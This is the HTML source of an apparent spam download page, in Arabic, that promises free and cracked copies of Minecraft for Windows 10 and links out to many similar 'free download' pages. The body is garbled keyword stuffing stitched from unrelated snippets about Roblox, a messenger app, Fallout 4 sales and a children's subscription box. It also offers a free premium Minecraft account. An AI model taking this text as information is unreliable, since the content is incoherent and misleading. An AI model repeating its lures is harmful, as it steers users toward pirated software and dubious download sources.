

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/leftridge82671t/462958.html
body_size: 4661
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل ماين كرافت للكمبيوتر ويندوز 10 طبعة (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل ماين كرافت للكمبيوتر ويندوز 10 طبعة</h1>
<p>تشغيل لعبة ماين كرافت على الكمبيوتر عملية بسيط جداُ في البداية عليك تحميل  لعبة ماين كرافت للكمبيوتر مجاناً من الرابط بالأسفل حيث نوفر لكم رابط مجاني دائم  16 كانون الثاني (يناير) 2020  Minecraft Windows 10 Edition beta هي لعبة رائعة تمزج بين الإبداع  ما يجعل ماين  كرافت غير معتاد قليلاً هو ما يفسر لك القليل.  إذا قمت بشراء Minecraft for  Windows 10 beta ، فيمكنك أيضًا تنزيل إصدار الك</p>
<h2>تحميل لعبة Roblox للكمبيوتر مجانا من ميديا فاير ويندوز برابط مباشر اخر اصدار, يمكنكم الان تحميل لعبة روبلوكس ويندوز 7, 8, 10, ببنية تشغيل 32 بت / 64 بت, والتي تعمل على الأجهزة الضعيفة بحجم صغير بدون محاكي مباشرة أو من خلال محاكي</h2>
<p>تحميل لعبة ماين كرافت بمختلف إصداراتها وتحديثاتها سهل جداً حيث نوفر لكم في هذه المقالة مجموعة روابط تحميل لعبة ماين كرافت مجاناً بشكل مباشر حتي نسهل عليكم عملية التحميل، وللتوضيح تتوفر اللعبة بإصداراين مختلفين حيث   تحميل ماب حرب البيض ماين كرافت للكمبيوتر. Benchmaking (10 نقطة): صياغة طاولة العمل مع أربع كتل من الألواح الخشبية. قصة game call of duty black ops the defector save. حارس الجسم (20 نقطة): إنشاء Golem الحديد.  ايمو للكمبيوتر تحميل برنامج ايمو للكمبيوتر ويندوز 10 و8و7 فمما لاشك فيه ان برنامج ايمو imo هو عبارة عن ماسنجر جديد يقوم بدعم العربي و اللغة العربية لمكالمات الفيديو …  تحميل لعبة Minetest للكمبيوتر برابط مباشر مجانا من خلال موقع دايركت اب الموقع العربي الأول للألعاب، ولقد وقع الاختيار على هذه اللعبة نظرًا إلى أنها تشبه إلى حد بعيد لُعْبَة مُحببة إلى عدد كبير من الأفراد وهي لعبة ماين  </p>
<h3>1/10/2021</h3>
<p>9/3/2020 11/29/2019 تحميل ماين كرافت للكمبيوتر الاصلية وللاندرويد apk مجانا، استمتع مع تحميل لعبة Minecraft ببناء أبنية ثلاثية الابعاد بإستخدام المكعبات المتنوعة والألوان المختلفة، هي الأكثر جماهيرية وسط العاب بناء المدن، دقة متناهية توفر 12/16/2020 تحميل لعبة ماين كرافت MineCraft لكمبيوتر ويندوز Xp و 7 و8 و10، منذ أن تم تصميم لعبة ماين كرافت والتي كان الهدف منها هو عرض منصة إبداعية، ولقد كان لها انتشارا واسعا لا يمكن أن يضاهيه أي من الألعاب الأخرى ذات البساطة في التصميم</p>
<h3>متطلبات تحميل وتشغيل لعبة ماين كرافت للكمبيوتر: لتشغيل اللعبة تحتاج إلى مواصفات خاصة، ويمكن خوض التجربة من خلال الوقت المناسب، وهذه اللعبة تعمل على مختلف أنواع الأجهزة، حيث تعتبر هذه المتطلبات موجودة في معظم أجهزة </h3>
<p>حساب ماين كرافت ويندوز 10 مجانا minecraft windows 10 edition account for freeاقدم لكم اليوم حساب ماين كرافت لويندوز 10 لتلعبها   ترقية ويندوز 7 الى ويندوز 10 مجانا عربي تحميل اداة. إذا كان جهاز الكمبيوتر الخاص بك يمكن تشغيل ويندوز 8/8. 1 مفتاح المنتج إذا كنت تستخدم بالفعل إصدارًا نشطًا من Windows 10 في جهاز الكمبيوتر الخاص بك   تحميل لعبة ماي كرافت الأصلية Minecraft. تم تحديث لعبة Minecraft التي تعمل بسهولة على الهاتف الذكي، وكذلك على الكمبيوتر نظام ويندوز 7، 8، وكذلك ويندوز 10، ومودات ماينكراف الرائعة، فهي من من الألعاب التي استحوذت عليها شركة   تحميل ماين كرافت الاصلية مجانا للكمبيوتر بدون حساب ويندوز 10 ستكون مهمة إهدار الوقت إذا كنت تعتقد في مولدات الحسابات هذه للوصول إلى حساب Premium Minecraft.  تحميل لعبة ماين كرافت اخر اصدار اصلية ومكركة 2019 بسم الله الرحمن الرحيم تعد Minecraft لعبة صندوق فيديو تتيح للمستخدمين استخدام المكعبات لبناء كل أنواع البنايات المختلفة في عالم ثلاثي الأبعاد.  تم إصدار Fallout 4 بنجاح في 10 نوفمبر 2015 ، بعد شحنه 12 مليون نسخة للوفاء بمتطلبات يوم واحد. تحميل ماين كرافت على للكمبيوتر مجانا تشغيل لعبة واحدة </p>
<h3>ايمو للكمبيوتر تحميل برنامج ايمو للكمبيوتر ويندوز 10 و8و7 فمما لاشك فيه ان برنامج ايمو imo هو عبارة عن ماسنجر جديد يقوم بدعم العربي و اللغة العربية لمكالمات الفيديو … </h3>
<p>على الجانب الآخر يوفر لك تحميل ماين كرافت الاصلية مجانا للكمبيوتر والاندرويد السفر عبر البحار والمحيطات عن طريق السفن والبواخر، بالإضافة إلى قيادة طائرات الهليكوبتر والتحليق بها في السماء والحصول في المقابل على نظرة مميزة ومختلفة للميادين من الأعلى، بإمكانك اصطحاب بعض   متطلبات تحميل وتشغيل لعبة ماين كرافت للكمبيوتر: لتشغيل اللعبة تحتاج إلى مواصفات خاصة، ويمكن خوض التجربة من خلال الوقت المناسب، وهذه اللعبة تعمل على مختلف أنواع الأجهزة، حيث تعتبر هذه المتطلبات موجودة في معظم أجهزة   Minecraftماين كرافت لعبة ضخمة جدا قد تبدأها لتعب لوقت قصير فلاتلاحظ انك قد قضيت 10 ساعات وانت لازلت تلعبها وتقوم ببناء بعض الحدائق لقلعتك الضخمة التي قمت ببنائها. او بالتنقيب في احد الناجم للحصول على الخامات القيمة.  تحميل ماين كرافت Windows 10 Edition مجانا فأنت في المكان الصحيح موقع (سوق جيمر ) اول منصه العاب عربيه حمل جميع الالعاب لانظمه التشغيل العديده للهاتف والحاسوب مجانا وبسهوله بدون اعلانات مبوبة  إذا كان لديك أطفال أكبر سنًا (5 10 سنوات) ، قد تكون مهتمًا باشتراك الجوازات الصغير كل شهر سيحصل طفلك (أطفالك) على حزمة تتضمن أنشطة متعلقة بدولة مختلفة. تحميل ماين كرافت الاصلية مجانا للكمبيوتر اخر اصدار 2017.  تحميل ماين كرافت الاصلية للكمبيوتر.minecraftماين كرافةdownload minecraft♥ شكراً على المشاهدة |♥| Thank You For Watching ♥ | ☆   تحميل لعبة ماين كرافت MineCraft لكمبيوتر ويندوز Xp و 7 و8 و10، منذ أن تم تصميم لعبة ماين كرافت والتي كان الهدف منها هو عرض منصة إبداعية، ولقد كان لها انتشارا واسعا لا يمكن أن يضاهيه أي من الألعاب الأخرى ذات البساطة في التصميم  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringarcdfb.web.app/82551/65510.html">ra</a></li><li><a href="https://investeringarclmc.web.app/45885/68558.html">ra</a></li><li><a href="https://investerarpengartzik.web.app/83945/90589.html">ra</a></li><li><a href="https://hurmanblirrikvpql.web.app/9957/61957.html">ra</a></li><li><a href="https://kopavguldqqgn.web.app/60617/40206.html">ra</a></li><li><a href="https://enklapengarlefy.firebaseapp.com/30080/68473.html">ra</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/854776.html">تنزيل vavoo لنظام ios</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/900732.html">Javascript runtime environment تنزيل windows 10 64 bit</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/30539.html">Prodad mercalli v4 تحميل مجاني كامل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/88326.html">طيف الهاتف 2 اذهب تنزيل التطبيق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/609091.html">إضرب عيد الميلاد الماضي تحميل mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/305821.html">لم اقم بتنزيل تطبيق cinebee</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/567528.html">تحميل برنامج تشغيل odbc dbase</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/865657.html">ويندوز 10 ترقية 64 بت تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/213705.html">Absentia s02e01 تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/489334.html">كيفية تنزيل فيديو عرض إيماز مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/621940.html">فاليري بومان المارقة التي لا تقاوم تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/379221.html">Uniblue driver scanner 2012 تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/18688.html">تحميل مجاني للطباعة الحرفية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/382707.html">هو أنوراغ 3 برو تحميل مجاني للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/414722.html">تحميل برنامج arkham blackgate pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/471766.html">تنزيل برنامج تشغيل hp 5742</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/666656.html">Jpg to dst converter تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/90860.html">هل يمكنني تنزيل أوراق google على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/505989.html">تحميل خرائط ماين كرافت win10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/235041.html">فوتوشوب cs5 مستقل تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/85334.html">الترقية إلى الإصدار المنزلي من windows xp الآن تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/332973.html">قوالب كلمة ترويسة تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/55543.html">تحميل البوم جيري ريفيرا no hieras mas mi vida</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/707791.html">تحميل برنامج power iso to usb free</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>